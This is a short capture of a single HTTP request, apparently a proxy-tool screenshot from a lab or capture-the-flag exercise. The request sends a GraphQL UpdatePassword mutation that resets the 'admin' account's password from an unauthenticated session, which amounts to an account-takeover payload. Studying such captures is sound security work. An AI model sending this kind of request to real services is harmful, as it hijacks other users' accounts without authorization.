 Request
Pretty Raw Hex
\n
1 POST /graphql HTTP/1.1
2 Host: 159.65.94.38:31390
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://159.65.94.38:31390/register
8 Content-Type: application/json
9 Origin: http://159.65.94.38:31390
10 Content-Length: 181
11 Connection: close
12 Cookie: session=
13
14 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(username: $username, password: $password) {
message } }",
"variables":{
"username":"admin",
"password":"a"
}
}